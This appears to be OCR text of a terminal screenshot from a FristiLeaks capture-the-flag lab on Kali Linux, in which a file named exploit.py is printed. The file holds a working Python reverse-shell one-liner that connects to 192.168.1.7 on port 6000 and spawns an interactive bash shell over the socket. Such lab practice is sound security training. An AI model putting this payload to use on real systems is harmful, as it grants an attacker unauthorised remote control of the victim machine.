 1 2 3 4 23:53
root@kali: ~/ctf/fristileaks
File Actions Edit View Help
root@kali: ~/ctf/fristileaks × root@kali: ~/ctf/fristileaks × root@kali: ~/ctf/fristileaks ×
Trash
┌──(root㉿kali)-[~/ctf/fristileaks]
└─# cat exploit.py
#!/usr/bin/python
/usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.7",6000));os.dup2(s.fileno(),0); os.
dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'